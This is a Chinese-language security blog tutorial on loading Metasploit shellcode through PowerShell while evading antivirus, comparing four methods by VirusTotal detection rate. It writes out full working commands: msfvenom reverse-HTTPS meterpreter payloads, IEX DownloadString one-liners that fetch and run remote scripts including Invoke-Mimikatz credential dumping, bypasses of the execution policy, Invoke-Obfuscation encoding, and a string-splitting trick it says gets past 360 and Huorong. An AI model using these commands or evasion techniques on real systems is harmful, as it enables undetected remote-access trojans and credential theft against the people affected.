【免杀篇】远控免杀专题(31)-powershell加载shellcode免杀-4种方式(VT免杀率5-58)
当你的才华
还撑不起你的野心时
那你就应该静下心来学习
目录
0x01 powershell加载shellcode介绍
0x02 powershell的几个基础知识
powershell版本问题
常见执行方式
执行策略
0x03 powershell加载shellcode
方法1:msf-ps1本地执行(VT免杀率18/56)
方法2:Invoke-Shellcode加载(VT免杀率0/58)
方法3:Invoke-Obfuscation对ps1免杀(VT免杀率3/58)
方法4:ps1行为免杀(VT免杀率0/58)
0x04 小结
免杀能力一览表
![]()
0x01 powershell加载shellcode介绍
UNIX系统一直有着功能强大的壳程序(shell),Windows PowerShell的诞生就是要提供功能相当于UNIX系统的命令行壳程序(例如:sh、bash或csh),同时也内置脚本语言以及辅助脚本程序的工具,使命令行用户和脚本编写者可以利用 .NET Framework的强大功能。
powershell具有在硬盘中易绕过,内存中难查杀的特点。一般在后渗透中,攻击者可以在计算机上执行代码时,会下载powershell脚本来执行,ps1脚本文件无需写入到硬盘中,直接可以在内存中执行。
常见的powershell攻击工具有powersploit、nishang、empire、powercat,都提供了非常牛掰的攻击脚本,也正因为powershell的强大,现在被杀软都盯的非常紧了。我们这里只是介绍powershell加载shellcode的几种简单方式,是powershell众多功能中的很小的一个方面。
Powershell加载shellcode方法比较灵活,shellcode一般都不会被查杀,而如何对Powershell脚本进行静态和行为免杀,就成了免杀的一个关键了。
之前的文章提到很多工具都可以生成免杀的powershell脚本,比如veil、Venom、SpookFlare、Unicorn等,感兴趣的可以去研究一下他们的原理。
0x02 powershell的几个基础知识
powershell版本问题
powershell只能针对win7之后的系统,之前的win操作系统默认没有安装powershell。不同架构的payload(x86或x64)需要不同版本的powershell来加载,否则会出错。
64位所在目录:C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
32位所在目录:C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe
常见执行方式
先介绍一下powershell的两种常见执行方式:
1、网络环境直接执行代码
无文件写入,相对较为隐蔽。下面代码为加载远程脚本Invoke-Mimikatz.ps1,执行Mimikatz的DumpCreds功能。
powershell "IEX (New-Object Net.WebClient).DownloadString('http://10.211.55.2/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds"
2、 本地执行
先把[http://10.211.55.2/Invoke-Mimikatz.ps1](http://10.211.55.2/Invoke-Mimikatz.ps1)下载到本地
然后导入powershell Import-Module .\Invoke-Mimikatz.ps1
使用命令Invoke-Mimikatz -Command '"privilege::debug" "sekurlsa::logonPasswords full"'
或者Invoke-Mimikatz -DumpCreds
执行策略
查看执行策略powershell Get-ExecutionPolicy
powershell有六种执行策略:
Unrestricted权限最高,可以不受限制执行任意脚本
Restricted默认策略,不允许任意脚本的执行
AllSigned所有脚本必须经过签名运行
RemoteSigned本地脚本无限制,但是对来自网络的脚本必须经过签名
Bypass没有任何限制和提示
Undefined没有设置脚本的策略
默认情况下,禁止脚本执行。除非管理员更改执行策略。
powershell Set-ExecutionPolicy Unrestricted设置执行策略(需要管理员权限)
绕过执行策略执行大概有以下几种:
1.本地读取然后通过管道符运行
powershell Get-Content 1.ps1 | powershell -NoProfile -
2.远程下载并通过IEX运行脚本
powershell -c "IEX(New-Object Net.WebClient).DownloadString('http://47.94.80.129/ps/a.ps1')"
3.Bypass执行策略绕过
powershell -ExecutionPolicy bypass -File ./a.ps1
不会显示警告和提示
4.Unrestricted执行策略标志
powershell -ExecutionPolicy unrestricted -File ./a.ps1
当运行一个从网上下载的未签名的脚本时,会给出权限提示
需要解释的是:
Invoke-Expression(IEX的别名):用来把字符串当作命令执行。
WindowStyle Hidden(-w Hidden):隐藏窗口
Nonlnteractive(-NonI):非交互模式,PowerShell不为用户提供交互的提示。
NoProfile(-NoP):PowerShell控制台不加载当前用户的配置文件。
Noexit(-Noe):执行后不退出Shell。
EncodedCommand(-enc): 接受base64 encode的字符串编码,避免一些解析问题
0x03 powershell加载shellcode
方法1:msf-ps1本地执行(VT免杀率18/56)
metasploit可以直接生成ps1脚本的payload,这里就先用msf生成一个原生态的ps1木马试一下,不过这个估计被杀软查杀的比较惨了,稍微加了下shikata_ga_nai编码。
用msfvenom生成powershell马,注意这里是-f psh。
msfvenom -p windows/x64/meterpreter/reverse_https -e x86/shikata_ga_nai -i 15 -b '\x00' lhost=10.211.55.2 lport=3333 -f psh -o shell.ps1
主要这里要用x64架构的payload,不然的话64位的windows会默认调用64的powershell,执行会出错。
将shell.ps1拷贝到测试机器上,本地执行。
powershell.exe -ExecutionPolicy Bypass -NoExit -File shell.ps1
msf中可上线
virustotal.com中18/56个报毒,这还只是静态检测的结果。
方法2:Invoke-Shellcode加载(VT免杀率0/58)
Invoke-Shellcode是PowerSploit里的一个脚本工具:[https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1](https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1),通过它可以加载自定义的shellcode,而且还支持在powershell中反弹msf,支持http和https协议。
PowerSploit里面还有Invoke-DllInjection.ps1可以加载dll文件,Invoke-ReflectivePEInjection.ps1可以加载exe文件,我们这里只介绍Invoke-Shellcode。想了解更多相关内容的可以移步这里:[https://cn-sec.com/archives/64079.html](https://cn-sec.com/archives/64079.html)
先用msfvenom生成脚本木马
msfvenom -p windows/x64/meterpreter/reverse_https LHOST=10.211.55.2 LPORT=3333 -f powershell -o shell.ps1
在msf中监听windows/x64/meterpreter/reverse_https
在测试机器powershell中分别执行下面命令。
IEX(New-Object Net.WebClient).DownloadString("https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/CodeExecution/Invoke-Shellcode.ps1")
IEX(New-Object Net.WebClient).DownloadString("http://10.211.55.2/shell.ps1")
Invoke-Shellcode -Shellcode ($buf) -Force 运行木马msf可上线
virustotal.com中shell.ps1文件的查杀率为0/58,不过这个数据不具有太多参考价值,针对powershell的执行主要还靠行为检测的。
方法3:Invoke-Obfuscation对ps1免杀(VT免杀率3/58)
powershell的免杀方法有很多,对代码进行编码是最常见的一种,这里介绍一个专门用来对powershell进行编码免杀的框架Invoke-Obfuscation,这也是著名的APT32组织海莲花常用的一个工具。
Invoke-Obfuscation主要是对ps1脚本进行免杀,所以这里还是需要现有一个ps的payload,我还是用法1的msf生成的payload。
用msfvenom生成powershell马,注意这里是-f psh。
msfvenom -p windows/x64/meterpreter/reverse_https -e x86/shikata_ga_nai -i 15 -b '\x00' lhost=10.211.55.2 lport=3333 -f psh -o shell.ps1
下载Invoke-Obfuscation:Git clone [https://github.com/danielbohannon/Invoke-Obfuscation](https://github.com/danielbohannon/Invoke-Obfuscation)
进入Invoke-Obfuscation目录,在powershell中执行Import-Module .\Invoke-Obfuscation.psd1; Invoke-Obfuscation
然后执行set scriptpath c:\test\shell.ps1 指定待处理的Ps1文件,或者set scriptblock 'echo xss'指定待处理的ps代码
然后输入encoding,再选择编码方式,比如1
然后执行out c:\test\jiami.ps1即可输出处理好的ps1文件.
本地执行可上线powershell.exe -ExecutionPolicy Bypass -NoExit -File c:\test\jiami.ps1
virustotal.com中jiami.ps1文件3/58个报毒,比法1中原生态的免杀能力大大提高。
方法4:ps1行为免杀(VT免杀率0/58)
参考我们团队诺言大佬的文章:[https://mp.weixin.qq.com/s/lhg71lVHfp9PY1m8sYXA_A](https://mp.weixin.qq.com/s/lhg71lVHfp9PY1m8sYXA_A)
虽然ps1代码自身免杀,但在用powershell执行远程下载或执行shellcode时,很容易触发杀软行为规则。
对于IEX这种方便快捷的方式直接运行会被360拦截。可尝试从语法上简单变化。主要是对DownloadString、http做一些处理。
比如利用replace替换函数,可以bypass。
powershell -NoExit "$c1='IEX(New-Object Net.WebClient).Downlo';$c2='123(''http://10.211.55.2/shell.ps1'')'.Replace('123','adString');IEX ($c1+$c2)"
可过360和火绒
virustotal.com中0/58个报毒
0x04 小结
powershell的功能强悍,各种姿势免杀方式也很多,我这里只是介绍了一点简单的加载shellcode的方式,以及一种静态免杀和一种行为免杀的方式,更多免杀可以结合一些知名成熟的工具自己手工去实现。
由于杀软对powershell的查杀主要靠行为检测,所以本文中使用VT静态查杀来代表查杀率有点不合理,请知悉,勿喷。
参考链接:
攻防演练对抗赛之初识文件钓鱼:[https://mp.weixin.qq.com/s/lhg71lVHfp9PY1m8sYXA_A](https://mp.weixin.qq.com/s/lhg71lVHfp9PY1m8sYXA_A)
Powershell编码与混淆:[https://www.freebuf.com/sectool/136328.html](https://www.freebuf.com/sectool/136328.html)
Invoke-Obfuscation混淆ps文件绕过Windows_Defender:[https://www.cnblogs.com/sstfy/p/10440301.html](https://www.cnblogs.com/sstfy/p/10440301.html)
虽然我们生活在阴沟里,但依然有人仰望星空!